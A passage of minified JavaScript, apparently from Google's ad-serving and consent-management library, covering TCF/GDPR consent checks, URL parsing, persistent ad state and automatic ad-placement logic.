c=a.j,d=b.revocationText,e=b.attestationText,f=b.showRevocationMessage;b=gI(c,a.A);d={kind:"standard",actionButton:{buttonText:c.document.createTextNode(d),onClick:f},informationText:c.document.createTextNode(e)};e=fI(c);e||(dE(1233,Error("No messages")),e=qh(new Gw));MJ(c,b,d,e)},function(){xF(a.g);aK(a)})} 
function aK(a){a.j.__tcfapi?a.j.__tcfapi("addEventListener",2,function(b,c){c&&b.eventStatus=="cmpuishown"?wF(a.g):xF(a.g)}):dE(1250,Error("No TCF API function"))};function bK(a){if(!a||Xd(qf(a,1))==null)return!1;a=ig(a,1);switch(a){case 1:return!0;case 2:return!1;default:throw Error("Unhandled AutoConsentUiStatus: "+a);}}function cK(a){if(!a||Xd(qf(a,3))==null)return!1;a=ig(a,3);switch(a){case 1:return!0;case 2:return!1;default:throw Error("Unhandled AutoCcpaUiStatus: "+a);}}function dK(a){return a?eg(a,5)===!0:!1};function eK(a,b){Gl(a,function(c,d){b[d]=c})}function fK(a){if(a===a.top)return 0;for(var b=a;b&&b!==b.top&&Jl(b);b=b.parent){if(a.sf_)return 2;if(a.$sf)return 3;if(a.inGptIF)return 4;if(a.inDapIF)return 5}return 1};function gK(){this.S={}}function hK(){if(iK)return iK;var a=Xs()||window,b=a.google_persistent_state_async;return b!=null&&typeof b=="object"&&b.S!=null&&typeof b.S=="object"?iK=b:a.google_persistent_state_async=iK=new gK}function jK(a,b,c){b=kK[b]||"google_ps_"+b;a=a.S;var d=a[b];return d===void 0?(a[b]=c(),a[b]):d}function lK(a,b,c){return jK(a,b,function(){return c})}function mK(a,b,c){return a.S[kK[b]||"google_ps_"+b]=c}function nK(a,b){return mK(a,b,lK(a,b,0)+1)} 
function oK(){var a=hK();return lK(a,20,{})}function pK(){var a=hK(),b=lK(a,41,!1);b||mK(a,41,!0);return!b}function qK(a){return lK(a,24)}function rK(){var a=hK();return lK(a,26)}function sK(){var a=hK();return lK(a,28,[])}var iK=null,tK={},kK=(tK[8]="google_prev_ad_formats_by_region",tK[9]="google_prev_ad_slotnames_by_region",tK);function uK(a){return a.google_ad_modifications=a.google_ad_modifications||{}}function vK(a,b){a=uK(a);a.processed_sra_frame_pingbacks=a.processed_sra_frame_pingbacks||{};var c=!a.processed_sra_frame_pingbacks[b];a.processed_sra_frame_pingbacks[b]=!0;return c};function wK(a){if(a.google_ad_client)return String(a.google_ad_client);var b,c,d,e;return(e=(d=(b=uK(a).head_tag_slot_vars)==null?void 0:b.google_ad_client)!=null?d:(c=a.document.querySelector(".adsbygoogle[data-ad-client]"))==null?void 0:c.getAttribute("data-ad-client"))!=null?e:""};function xK(a){P.call(this);this.C=a;this.state=0;this.g=new t.Map}x(xK,P);function yK(a){a.C.document.visibilityState?zK(a,a.C.document,"visibilitychange",function(b){a.C.document.visibilityState==="hidden"&&AK(a,b);a.C.document.visibilityState==="visible"&&(a.state=0)}):"onpagehide"in a.C?(zK(a,a.C,"pagehide",function(b){AK(a,b)}),zK(a,a.C,"pageshow",function(){a.state=0})):zK(a,a.C,"beforeunload",function(b){AK(a,b)})} 
function Fs(a,b,c){c=c===void 0?0:c;a.g.size>0||yK(a);c=Math.min(Math.max(0,c),9);var d=a.g.get(c);d?d.push(b):a.g.set(c,[b])}function BK(a,b){for(var c=9;c>=0;c--){var d=void 0;(d=a.g.get(c))==null||d.forEach(function(e){e(b)})}}function AK(a,b){a.state!==1&&(a.state=1,a.g.size>0&&BK(a,b))}function zK(a,b,c,d){Sk(b,c,d);yu(a,function(){return Tk(b,c,d)})};function CK(a,b){var c=10;return A(function(d){return c<=0?d.return(t.Promise.reject(Error("wfc bad input "+c+" 200"))):b()?d.return(t.Promise.resolve()):d.return(new t.Promise(function(e,f){var g=a.setInterval(function(){--c?b()&&(a.clearInterval(g),e()):(a.clearInterval(g),f(Error("wfc timed out "+c)))},200)}))})};function DK(a,b){this.C=Xs()||window;this.j=b!=null?b:new xK(this.C);this.L=a!=null?a:new Gs(2,Nr(),100,100,!0,this.j,Ms);this.state=jK(hK(),33,function(){var c=W(qy);return{sd:c,ssp:c>0&&Vl()<1/c,pc:null,wpc:null,cu:null,le:[],lgdp:[],psi:null,tar:0,cc:null}})}function EK(){return Hs(DK)}function FK(a,b){var c=new qr;var d=GK(a);c=xg(c,1,d);d=HK(a);c=Ag(c,2,d);c=rr(c,a.state.sd);return xg(c,7,Math.round(b||a.C.performance.now()))} 
function IK(a,b,c){a.g&&!w(a.state.le,"includes").call(a.state.le,b)&&(a.state.le.push(b),a.L.Gb(c))}function JK(a,b,c){b(a.L.dg.Cg.lf).gb(c)}function KK(a,b,c){b(a.L.dg.Cg.lf).fe(c)}function GK(a){var b=a.state.pc;return b!==null&&b!==0?b:a.state.pc=wm(a.C)}function HK(a){var b=a.state.wpc;return b!==null&&b!==""?b:a.state.wpc=wK(a.C)} 
function LK(a){return A(function(b){if(b.g==1)return La(b),Ka(b,CK(a.C,function(){return!(!GK(a)||!HK(a))}),4);if(b.g!=2)return b.return(!0);Ma(b);return b.return(!1)})}function MK(a){var b=EK();if(b.g){var c=b.l;a(c);b.state.cc=We(c)}} 
function NK(a,b,c){var d;return A(function(e){if(e.g==1){if(!a.g||!c.length||w(a.state.lgdp,"includes").call(a.state.lgdp,Number(b)))return e.return();a.state.lgdp.push(Number(b));d=a.C.performance.now();return Ka(e,LK(a),2)}if(!e.j)return e.return();var f=a.L,g=f.Gb,h=FK(a,d);var k=new Mp;k=J(k,1,b);k=Lf(k,2,c,Zd);h=Wf(h,9,sr,k);g.call(f,h);e.g=0})}function OK(a,b){A(function(c){if(c.g==1)return Ka(c,LK(a),2);if(!c.j)return c.return();var d=FK(a);d=Wf(d,5,sr,b);IK(a,2,d);c.g=0})} 
function PK(a,b,c){return A(function(d){if(d.g==1)return Ka(d,LK(a),2);if(!d.j)return d.return();var e=a.L,f=e.Gb;var g=rr(FK(a,c),1);g=Wf(g,6,sr,b);f.call(e,g);d.g=0})}function QK(a){var b=pr(),c;A(function(d){if(d.g==1)return c=a.C.performance.now(),Ka(d,LK(a),2);if(!d.j)return d.return();var e=a.L,f=e.Gb;var g=rr(FK(a,c),1);g=Wf(g,20,sr,b);f.call(e,g);d.g=0})} 
function RK(a,b,c){return A(function(d){if(d.g==1)return Ka(d,LK(a),2);if(!d.j)return d.return();JK(a,function(e){return b(e.Ak)},c);d.g=0})}function SK(a,b,c){return A(function(d){if(d.g==1)return Ka(d,LK(a),2);if(!d.j)return d.return();KK(a,function(e){return b(e.Ak)},c);d.g=0})}function TK(a,b){A(function(c){if(c.g==1)return Ka(c,LK(a),2);if(!c.j)return c.return();var d=a.L,e=d.Gb;var f=rr(FK(a),1);f=Wf(f,13,sr,b);e.call(d,f);c.g=0})} 
function UK(a,b){A(function(c){if(c.g==1)return a.g?Ka(c,LK(a),2):c.return();if(!c.j)return c.return();var d=a.L,e=d.Gb;var f=FK(a);f=Wf(f,11,sr,b);e.call(d,f);c.g=0})}function VK(a,b){A(function(c){if(c.g==1)return Ka(c,LK(a),2);if(!c.j)return c.return();var d=a.L,e=d.Gb;var f=rr(FK(a),1);f=Wf(f,16,sr,b);e.call(d,f);c.g=0})}function WK(a,b){A(function(c){if(c.g==1)return Ka(c,LK(a),2);if(!c.j)return c.return();var d=a.L,e=d.Gb;var f=rr(FK(a),1);f=Wf(f,19,sr,b);e.call(d,f);c.g=0})} 
function XK(a){var b=EK(),c,d;A(function(e){if(e.g==1)return c=W(VA),c>0&&Vl()<1/c?Ka(e,LK(b),2):e.return();if(!e.j)return e.return();var f=new Kp;d=J(f,1,a);f=b.L;var g=f.Gb;var h=FK(b);h=Wf(h,23,sr,d);g.call(f,rr(h,c));e.g=0})}function YK(a,b){Fs(a.j,function(){if(V(oy)){var c=FK(a);var d=b();c=Wf(c,20,sr,d);IK(a,4,c)}},9)} 
fa.Object.defineProperties(DK.prototype,{g:{configurable:!0,enumerable:!0,get:function(){return this.state.ssp}},Ab:{configurable:!0,enumerable:!0,get:function(){return this.state.cu},set:function(a){this.state.cu=a}},l:{configurable:!0,enumerable:!0,get:function(){var a=this;return $D(1227,function(){return rh(Wp,Xe(a.state.cc||[]))})||new Wp}}});function ZK(a,b,c,d,e){this.j=a;this.l=b;this.g=c;this.B=d;this.A=e||null}ZK.prototype.run=function(){if(this.j.adsbygoogle_ama_fc_has_run!==!0){var a=bK(this.g),b=cK(this.g),c=!1;a&&(YJ(new XJ(this.j,this.B,this.A||Tf(this.g,hx,4,zf()),this.l)),c=!0);b&&(UJ(new TJ(this.j,this.B,this.A||Tf(this.g,hx,4,zf()))),c=!0);MK(function(d){d=tg(d,9,!0);d=tg(d,10,a);tg(d,11,b)});dK(this.g)&&(c=!0);c&&(this.l.start(!0),this.j.adsbygoogle_ama_fc_has_run=!0)}};function $K(a,b,c,d,e,f){try{var g=a.g,h=am("SCRIPT",g);h.async=!0;xj(h,b);g.head.appendChild(h);h.addEventListener("load",function(){e();d&&g.head.removeChild(h)});h.addEventListener("error",function(){c>0?$K(a,b,c-1,d,e,f):(d&&g.head.removeChild(h),f())})}catch(k){f()}}function aL(a,b,c,d){c=c===void 0?function(){}:c;d=d===void 0?function(){}:d;$K(fk(a),b,0,!1,c,d)};function bL(a){a=(a===void 0?null:a)||B;return a.googlefc||(a.googlefc={})};bk(it).map(function(a){return Number(a)});bk(jt).map(function(a){return Number(a)});var cL=B.URL,dL;try{new cL("http://example.com"),dL=!0}catch(a){dL=!1}var eL=dL;function fL(a){this.g=new t.Map;a.indexOf("?")==0&&(a=a.substring(1));a=y(a.split("&"));for(var b=a.next();!b.done;b=a.next()){var c=b.value;b=c;var d="";c=c.split("=");c.length>1&&(b=decodeURIComponent(c[0].replace("+"," ")),d=decodeURIComponent(c[1].replace("+"," ")));c=this.g.get(b);c==null&&(c=[],this.g.set(b,c));c.push(d)}}fL.prototype.get=function(a){return(a=this.g.get(a))&&a.length?a[0]:null}; 
fL.prototype.getAll=function(a){return[].concat(z(this.g.get(a)||[]))};fL.prototype.has=function(a){return this.g.has(a)};fL.prototype[w(t.Symbol,"iterator")]=function(){return Wt.apply(null,z(Ut(this.g,function(a){var b=a[0];return Ut(a[1],function(c){return[b,c]})})))};fL.prototype.toString=function(){return gL(this)}; 
function gL(a){function b(c){return encodeURIComponent(c).replace(/[!()~']|(%20)/g,function(d){return{"!":"%21","(":"%28",")":"%29","%20":"+","'":"%27","~":"%7E"}[d]})}return w(Array,"from").call(Array,a,function(c){return b(c[0])+"="+b(c[1])}).join("&")} 
function hL(a){var b=nk(document,"A");try{uj(b,new $i(a));var c=b.protocol}catch(e){throw Error(a+" is not a valid URL.");}if(c===""||c===":"||c[c.length-1]!=":")throw Error(a+" is not a valid URL.");if(!iL.has(c))throw Error(a+" is not a valid URL.");if(!b.hostname)throw Error(a+" is not a valid URL.");var d=b.href;a={href:d,protocol:b.protocol,username:"",password:"",hostname:b.hostname,pathname:"/"+b.pathname,search:b.search,hash:b.hash,toString:function(){return d}};iL.get(b.protocol)===b.port? 
(a.host=a.hostname,a.port="",a.origin=a.protocol+"//"+a.hostname):(a.host=b.host,a.port=b.port,a.origin=a.protocol+"//"+a.hostname+":"+a.port);return a} 
function jL(a){if(eL){try{var b=new cL(a)}catch(d){throw Error(a+" is not a valid URL.");}var c=iL.get(b.protocol);if(!c)throw Error(a+" is not a valid URL.");if(!b.hostname)throw Error(a+" is not a valid URL.");b.origin=="null"&&(a={href:b.href,protocol:b.protocol,username:"",password:"",host:b.host,port:b.port,hostname:b.hostname,pathname:b.pathname,search:b.search,hash:b.hash},a.origin=c===b.port?b.protocol+"//"+b.hostname:b.protocol+"//"+b.hostname+":"+b.port,b=a)}else b=hL(a);return b} 
var iL=new t.Map([["http:","80"],["https:","443"],["ws:","80"],["wss:","443"],["ftp:","21"]]);function kL(a){return eL&&a.searchParams?a.searchParams:new fL(a.search)};function lL(a){var b=kL(jL(a.location.href));a=b.get("fcconsent");b=b.get("fc");return b==="alwaysshow"?b:a==="alwaysshow"?a:null}function mL(a){var b="ab gdpr consent gdpr_transparency ccpa monetization usnat usfl".split(" ");return(a=kL(jL(a.location.href)).get("fctype"))&&b.indexOf(a)!==-1?a:null} 
function nL(a){var b=jL(a),c={search:"",hash:""};a={};b&&(a.protocol=b.protocol,a.username=b.username,a.password=b.password,a.hostname=b.hostname,a.port=b.port,a.pathname=b.pathname,a.search=b.search,a.hash=b.hash);w(Object,"assign").call(Object,a,c);if(a.port&&a.port[0]===":")throw Error("port should not start with ':'");a.hash&&a.hash[0]!="#"&&(a.hash="#"+a.hash);c.search?c.search[0]!="?"&&(a.search="?"+c.search):c.searchParams&&(a.search="?"+gL(c.searchParams),a.searchParams=void 0);b="";a.protocol&& 
(b+=a.protocol+"//");c=a.username;var d=a.password;b=b+(c&&d?c+":"+d+"@":c?c+"@":d?":"+d+"@":"")+(a.hostname||"");a.port&&(b+=":"+a.port);b+=a.pathname||"";b+=a.search||"";b+=a.hash||"";a=jL(b).toString();a.charAt(a.length-1)==="/"&&(a=a.substring(0,a.length-1));return a.toString().length<=1E3?a:null};function oL(a,b){function c(){if(!a.frames[b])if(d.body){var e=am("IFRAME",d);e.style.display="none";e.style.width="0px";e.style.height="0px";e.style.border="none";e.style.zIndex="-1000";e.style.left="-1000px";e.style.top="-1000px";e.name=b;d.body.appendChild(e)}else a.setTimeout(c,5)}var d=a.document;c()};function pL(a){this.D=F(a)}x(pL,K);var qL=Fi(pL);function EO(a,b,c,d){P.call(this);this.X=b;this.P=c;this.H=d;this.F=new t.Map;this.ca=0;this.B=new t.Map;this.G=new t.Map;this.A=void 0;this.j=a}x(EO,P);EO.prototype.Z=function(){delete this.g;this.F.clear();this.B.clear();this.G.clear();this.A&&(Tk(this.j,"message",this.A),delete this.A);delete this.j;delete this.H;P.prototype.Z.call(this)};function FO(a){if(a.g)return a.g;a.P&&a.P(a.j)?a.g=a.j:a.g=mm(a.j,a.X);var b;return(b=a.g)!=null?b:null} 
function GO(a,b,c){if(FO(a))if(a.g===a.j)(b=a.F.get(b))&&b(a.g,c);else{var d=a.B.get(b);if(d&&d.Oe){HO(a);var e=++a.ca;a.G.set(e,{ae:d.ae,Ml:d.ag(c),gn:b==="addEventListener"});a.g.postMessage(d.Oe(c,e),"*")}}}function HO(a){a.A||(a.A=function(b){try{var c=a.H?a.H(b):void 0;if(c){var d=c.xi,e=a.G.get(d);if(e){e.gn||a.G.delete(d);var f;(f=e.ae)==null||f.call(e,e.Ml,c.payload)}}}catch(g){}},Sk(a.j,"message",a.A))};function IO(a,b){var c={cb:function(d){d=qL(d);b.Kb({ve:d})}};b.spsp&&(c.spsp=b.spsp);a=a.googlefc||(a.googlefc={});a.__fci=a.__fci||[];a.__fci.push(b.command,c)}var JO={ag:function(a){return a.Kb},Oe:function(a,b){return{__fciCall:{callId:b,command:a.command,spsp:a.spsp||void 0}}},ae:function(a,b){a({ve:b})}};function KO(a){a=qL(a.data.__fciReturn);return{payload:a,xi:Fx(gg(a,1))}} 
function LO(a){P.call(this);this.g=this.j=!1;this.caller=new EO(a,"googlefcPresent",void 0,KO);this.caller.F.set("getDataWithCallback",IO);this.caller.B.set("getDataWithCallback",JO)}x(LO,P);LO.prototype.Z=function(){this.caller.dispose();P.prototype.Z.call(this)};function MO(a,b){if(b===void 0?0:b)return!1;a.j||(a.g=!!FO(a.caller),a.j=!0);return a.g}function NO(a){return new t.Promise(function(b){MO(a)&&GO(a.caller,"getDataWithCallback",{command:"loaded",Kb:function(c){b(c.ve)}})})} 
function OO(a,b){MO(a)&&GO(a.caller,"getDataWithCallback",{command:"prov",spsp:oh(b),Kb:function(){}})};function PO(a){a.addtlConsent!==void 0&&typeof a.addtlConsent!=="string"&&(a.addtlConsent=void 0);a.gdprApplies!==void 0&&typeof a.gdprApplies!=="boolean"&&(a.gdprApplies=void 0);return a.tcString!==void 0&&typeof a.tcString!=="string"||a.listenerId!==void 0&&typeof a.listenerId!=="number"?2:a.cmpStatus&&a.cmpStatus!=="error"?0:3} 
function QO(a,b){b=b===void 0?{}:b;P.call(this);this.g=null;this.F={};this.H=0;this.A=null;this.j=a;var c;this.G=(c=b.timeoutMs)!=null?c:500;var d;this.B=(d=b.wl)!=null?d:!1}x(QO,P);QO.prototype.Z=function(){this.F={};this.A&&(Tk(this.j,"message",this.A),delete this.A);delete this.F;delete this.j;delete this.g;P.prototype.Z.call(this)};function RO(a){return typeof a.j.__tcfapi==="function"||SO(a)!=null} 
function TO(a,b){var c={internalErrorState:0,internalBlockOnErrors:a.B},d=Nj(function(){return b(c)}),e=0;a.G!==-1&&(e=setTimeout(function(){e=0;c.tcString="tcunavailable";c.internalErrorState=1;d()},a.G));UO(a,"addEventListener",function(f){f&&(c=f,c.internalErrorState=PO(c),c.internalBlockOnErrors=a.B,VO(c)?(c.internalErrorState!==0&&(c.tcString="tcunavailable"),UO(a,"removeEventListener",null,c.listenerId),(f=e)&&clearTimeout(f),d()):(c.cmpStatus==="error"||c.internalErrorState!==0)&&(f=e)&&clearTimeout(f))})} 
QO.prototype.addEventListener=function(a){function b(g,h){clearTimeout(f);g?(d=g,d.internalErrorState=PO(d),d.internalBlockOnErrors=c.B,h&&d.internalErrorState===0||(d.tcString="tcunavailable",h||(d.internalErrorState=3))):(d.tcString="tcunavailable",d.internalErrorState=3);a(d)}var c=this,d={internalBlockOnErrors:this.B},e=Nj(function(){return a(d)}),f=0;this.G!==-1&&(f=setTimeout(function(){d.tcString="tcunavailable";d.internalErrorState=1;e()},this.G));try{UO(this,"addEventListener",b)}catch(g){d.tcString= 
"tcunavailable",d.internalErrorState=3,f&&(clearTimeout(f),f=0),e()}};QO.prototype.removeEventListener=function(a){a&&a.listenerId&&UO(this,"removeEventListener",null,a.listenerId)};function WO(a,b){b=b===void 0?{}:b;return VO(a)?a.gdprApplies===!1?!0:a.tcString==="tcunavailable"?!b.idpcApplies:(b.idpcApplies||a.gdprApplies!==void 0||b.lp)&&(b.idpcApplies||typeof a.tcString==="string"&&a.tcString.length)?XO(a,"1"):!0:!1} 
function XO(a,b){var c=c===void 0?"755":c;a:{if(a.publisher&&a.publisher.restrictions){var d=a.publisher.restrictions[b];if(d!==void 0){d=d[c===void 0?"755":c];break a}}d=void 0}if(d===0)return!1;a.purpose&&a.vendor?(d=a.vendor.consents,(c=!(!d||!d[c===void 0?"755":c]))&&b==="1"&&a.purposeOneTreatment&&a.publisherCC==="CH"?b=!0:(c&&(a=a.purpose.consents,c=!(!a||!a[b])),b=c)):b=!0;return b} 
function UO(a,b,c,d){c||(c=function(){});var e=a.j;typeof e.__tcfapi==="function"?(a=e.__tcfapi,a(b,2,c,d)):SO(a)?(YO(a),e=++a.H,a.F[e]=c,a.g&&(c={},a.g.postMessage((c.__tcfapiCall={command:b,version:2,callId:e,parameter:d},c),"*"))):c({},!1)}function SO(a){if(a.g)return a.g;a.g=mm(a.j,"__tcfapiLocator");return a.g} 
function YO(a){if(!a.A){var b=function(c){try{var d=(typeof c.data==="string"?JSON.parse(c.data):c.data).__tcfapiReturn;a.F[d.callId](d.returnValue,d.success)}catch(e){}};a.A=b;Sk(a.j,"message",b)}} 
function VO(a){if(a.gdprApplies===!1)return!0;a.internalErrorState===void 0&&(a.internalErrorState=PO(a));return a.cmpStatus==="error"||a.internalErrorState!==0?a.internalBlockOnErrors?(zm({e:String(a.internalErrorState)},"tcfe"),!1):!0:a.cmpStatus!=="loaded"||a.eventStatus!=="tcloaded"&&a.eventStatus!=="useractioncomplete"?!1:!0}function ZO(a){var b=["3","4"];return a.gdprApplies===!1?!0:b.every(function(c){return XO(a,c)})};var $O=za(["https://fundingchoicesmessages.google.com/i/",""]);function aP(a,b){this.C=a;this.g=b;this.la=null}aP.prototype.start=function(a,b){a=a===void 0?!1:a;if(this.C===this.C.top)try{oL(this.C,"googlefcPresent"),bP(this,a,b)}catch(c){}}; 
function $J(a,b,c){var d=bL(a.C);d.callbackQueue=d.callbackQueue||[];d.callbackQueue.push({CONSENT_DATA_READY:function(){var e=bL(a.C),f=new QO(a.C);RO(f)&&TO(f,function(g){g.cmpId===300&&g.tcString&&g.tcString!=="tcunavailable"&&g.gdprApplies&&b({revocationText:(0,e.getDefaultConsentRevocationText)(),closeText:(0,e.getDefaultConsentRevocationCloseText)(),attestationText:(0,e.getDefaultConsentRevocationAttestationText)(),showRevocationMessage:function(){(0,e.showRevocationMessage)()}})});c()}})} 
function bP(a,b,c){b=b===void 0?!1:b;var d={};try{var e=lL(a.C),f=mL(a.C);d.fc=e;d.fctype=f}catch(h){}try{var g=nL(a.C.location.href)}catch(h){}b&&g&&(d.href=g);b=cP(a.g,d);aL(a.C,b,function(){},function(){});c&&OO(new LO(a.C),c)}function cP(a,b){a=oj($O,a);b=w(Object,"assign").call(Object,{},b,{ers:2});return pj(a,b)};function dP(a,b,c){return(a=H(a,nw,15))&&og(a,11)?c.map(function(d){return d.l()}):c.map(function(d){return d.B(b)})};function eP(){this.map=new t.Map}r=eP.prototype;r.clear=function(){this.map.clear()};r.delete=function(a,b){var c=this.map.get(a);return c?(b=c.delete(b),c.size===0&&this.map.delete(a),b):!1};r.get=function(a){var b;return[].concat(z((b=this.map.get(a))!=null?b:[]))};r.keys=function(){return w(this.map,"keys").call(this.map)};r.add=function(a,b){var c=this.map.get(a);c||this.map.set(a,c=new t.Set);c.add(b)}; 
r.values=function(){var a=this.map;return function(){return function c(){var d,e,f,g;return Wa(c,function(h){switch(h.g){case 1:h.A=0,h.B=2,d=y(w(a,"values").call(a)),e=d.next();case 4:if(e.done){h.na(2);break}f=e.value;g=Za;var k=y(f),l=k.next();Ea(l);l.done?(h.j=l.value,h.g=7,h=void 0):(h.F=k,h=Ka(h,l.value,7));return h;case 7:g(h.j);e=d.next();h.na(4);break;case 2:Na(h),Oa(h)}})}()}()}; 
eP.prototype[w(t.Symbol,"iterator")]=function(){var a=this.map;return function(){return function c(){var d,e,f,g,h,k,l,m,n,p,q,u;return Wa(c,function(v){switch(v.g){case 1:v.A=0,v.B=2,d=y(a),e=d.next();case 4:if(e.done){v.na(2);break}f=e.value;g=y(f);h=g.next().value;k=g.next().value;l=h;m=k;n=y(m);p=n.next();case 7:if(p.done){e=d.next();v.na(4);break}q=p.value;u=Za;return Ka(v,[l,q],10);case 10:u(v.j);p=n.next();v.na(7);break;case 2:Na(v),Oa(v)}})}()}()}; 
fa.Object.defineProperties(eP.prototype,{size:{configurable:!0,enumerable:!0,get:function(){for(var a=0,b=y(w(this.map,"values").call(this.map)),c=b.next();!c.done;c=b.next())a+=c.value.size;return a}}});function fP(a){return[a[0],[].concat(z(a[1]))]};var gP=new t.Set([7,1]);function hP(){this.g=new eP;this.j=[]}function iP(a,b,c){gP.has(c)||Pv(Kv(jD(b),function(d){return void a.g.add(d,c)}),function(d){return void a.j.push(d)})}function jP(a,b,c){b=y(b);for(var d=b.next();!d.done;d=b.next())iP(a,d.value,c)};function kP(){}kP.prototype.g=function(a){return lP(Math.floor(a.j))};function lP(a){a=Math.floor(a);var b={};return new ew(["pedestal_container"],(b.google_reactive_ad_format=30,b.google_ad_width=a,b.google_ad_format="autorelaxed",b.google_full_width_responsive=!0,b.google_enable_content_recommendations=!0,b.google_content_recommendation_ui_type="pedestal",b))};function mP(a){this.D=F(a)}x(mP,K);function nP(){this.A=this.K=this.j=this.Ig=null;this.Qc=this.Sc=0}function oP(a,b){var c=b.adClient;if(typeof c!=="string"||!c)return!1;a.Ig=c;a.j=!!b.adTest;c=b.pubVars;ib(c)&&(a.K=c);if(Array.isArray(b.fillMessage)&&b.fillMessage.length>0){a.A={};c=y(b.fillMessage);for(var d=c.next();!d.done;d=c.next())d=d.value,a.A[d.key]=d.value}a.Sc=b.adWidth;a.Qc=b.adHeight;typeof a.Sc==="number"&&a.Sc>0&&typeof a.Qc==="number"&&a.Qc>0||cE("rctnosize",b);return!0}nP.prototype.B=function(){return!0};function pP(a){try{a.setItem("__storage_test__","__storage_test__");var b=a.getItem("__storage_test__");a.removeItem("__storage_test__");return b==="__storage_test__"}catch(c){return!1}}function qP(a,b){b=b===void 0?[]:b;var c=Date.now();return Vb(b,function(d){return c-d<a*1E3})} 
function rP(a,b,c){try{var d=a.getItem(c);if(!d)return[];try{var e=JSON.parse(d)}catch(f){}if(!Array.isArray(e)||Yb(e,function(f){return!w(Number,"isInteger").call(Number,f)}))return a.removeItem(c),[];e=qP(b,e);e.length||a==null||a.removeItem(c);return e}catch(f){return null}}function sP(a,b,c){return b<=0||a==null||!pP(a)?null:rP(a,b,c)};function tP(a,b,c){var d=0;try{var e=d|=rt(a),f=st(a),g=a.innerWidth;var h=f&&g?f/g:0;d=e|(h?h>1.05?262144:h<.95?524288:0:131072);d|=ut(a);d|=a.innerHeight>=a.innerWidth?0:8;d|=a.navigator&&/Android 2/.test(a.navigator.userAgent)?1048576:0;var k;if(k=b){var l=sP(c,3600,"__lsv__");k=(l==null?void 0:l.length)!==0}k&&(d|=134217728)}catch(m){d|=32}return d};function uP(){nP.apply(this,arguments);this.l=!1;this.g=null}x(uP,nP);uP.prototype.B=function(a){this.l=!!a.enableAma;if(a=a.amaConfig)try{var b=tx(a)}catch(c){b=null}else b=null;this.g=b;return!0};var vP={};function wP(a,b,c){var d=xP(a,c,b);if(!d)return!0;for(var e=c.M.j;d.ce&&d.ce.length;){var f=d.ce.shift(),g=KC(f.ua);if(g&&!(typeof d.zd==="number"&&g<=d.zd))g=void 0,(g=c.F)==null||iP(g,f,18);else if(yP(c,f,{Vd:d.zd})){if(d.kf.g.length+1>=e)return a=void 0,(a=c.F)==null||jP(a,d.ce,19),!0;d=xP(a,c,b);if(!d)return!0}}return c.l} 
function xP(a,b,c){function d(){return zP(b,g,{types:a},c)}var e=b.M.j,f=b.M.F,g=vE(b.sa(),sD(b.M),e);if(g.g.length>=e){var h;(h=b.F)==null||jP(h,d(),19);return null}e=f?uE(g,f):void 0;h=(f=e==null||e>=50)?d():null;if(!f){var k;(k=b.F)==null||jP(k,d(),18)}return{kf:g,zd:e,ce:h}}vP[2]=qb(function(a,b){a=zP(b,vE(b.sa()),{types:a,Pc:FD(b.sa())},2);if(a.length==0)return!0;for(var c=0;c<a.length;c++)if(yP(b,a[c]))return!0;return b.l?(b.A.push(11),!0):!1},[0]);vP[5]=qb(wP,[0],5); 
vP[10]=qb(function(a,b){a=[];var c=b.mc;w(c,"includes").call(c,3)&&a.push(2);w(c,"includes").call(c,1)&&a.push(0);w(c,"includes").call(c,2)&&a.push(1);return wP(a,10,b)},10);vP[3]=function(a){if(!a.l)return!1;var b=zP(a,vE(a.sa()),{types:[0],Pc:FD(a.sa())},3);if(b.length==0)return!0;for(var c=b.length-1;c>=0;c--)if(yP(a,b[c]))return!0;a.A.push(11);return!0};function AP(a){var b=a.sa().document.body.getBoundingClientRect().width;BP(a,lP(b))} 
function CP(a,b){var c={types:[0],Pc:new qD(0,null,[],3,null),sn:[5]};c=zP(a,vE(a.sa()),c,8);DP(a,c.reverse(),b)}function DP(a,b,c){b=y(b);for(var d=b.next();!d.done;d=b.next()){d=d.value;var e=c.g(d.Ma);if(yP(a,d,{je:e}))return!0}return!1} 
vP[8]=function(a){var b=a.sa().document;if(b.readyState!="complete")return b.addEventListener("readystatechange",function(){return vP[8](a)},{once:!0}),!0;if(!a.l)return!1;if(!a.Me())return!0;b={types:[0],Pc:new qD(0,null,[],3,null),Di:[2,4,5]};b=zP(a,vE(a.sa()),b,8);var c=new kP;if(DP(a,b,c))return!0;if(a.B.Aj)switch(a.B.pk||0){case 1:CP(a,c);break;default:AP(a)}return!0};vP[6]=qb(wP,[2],6);vP[7]=qb(wP,[1],7); 
vP[9]=function(a){var b=xP([0,2],a,9);if(!b||!b.ce)return a.A.push(17),a.l;for(var c=y(b.ce),d=c.next();!d.done;d=c.next()){d=d.value;var e=a.B.Gh||null;if(e==null)var f=null;else{f=new EP;e=new FP(e,a.sa());var g=d.ua;f=new HC(g.G,(f===void 0?null:f)||g.F,(e===void 0?null:e)||g.ca,g.H,g.Sd,g.Rd,g.vg,g.j,g.xa,g.M,g.l,g.B,g.ia);f=new hD(f,d.ya(),d.Ma)}if(f&&(e=KC(f.ua),e!==null&&!(typeof b.zd==="number"&&e>b.zd)&&yP(a,f,{Vd:b.zd,re:!0})))return a=f.ua.P,b=d.ua,a=a.length>0?a[0]:null,b.A=!0,a!=null&& 
b.P.push(a),!0}a.A.push(17);return a.l};function EP(){}EP.prototype.j=function(a,b,c,d){c=d.document;b=b===void 0?null:b;c=YB(c,{});ZB(c,a,null,b);return c};EP.prototype.l=function(a){return tt(a)||0};function GP(a,b,c){this.j=a;this.g=b;this.kf=c}GP.prototype.ob=function(a){return this.g?VE(this.j,this.g,a,this.kf):UE(this.j,a,this.kf)};GP.prototype.eb=function(){return this.g?16:9};function HP(a){this.Jg=a}HP.prototype.ob=function(a){return bF(a.document,this.Jg)};HP.prototype.eb=function(){return 11};function IP(a){this.ld=a}IP.prototype.ob=function(a){return ZE(this.ld,a)};IP.prototype.eb=function(){return 13};function JP(){}JP.prototype.ob=function(a){return SE(a)};JP.prototype.eb=function(){return 12};function KP(a){this.Ge=a}KP.prototype.ob=function(){return XE(this.Ge)};KP.prototype.eb=function(){return 2};function LP(a){this.g=a}LP.prototype.ob=function(){return $E(this.g)};LP.prototype.eb=function(){return 3};function MP(){}MP.prototype.ob=function(){return cF()};MP.prototype.eb=function(){return 17};function NP(a){this.g=a}NP.prototype.ob=function(){return WE(this.g)};NP.prototype.eb=function(){return 1};function OP(){}OP.prototype.ob=function(){return Lj(MC)};OP.prototype.eb=function(){return 7};function PP(a){this.Di=a}PP.prototype.ob=function(){return YE(this.Di)};PP.prototype.eb=function(){return 6};function QP(a){this.g=a}QP.prototype.ob=function(){return 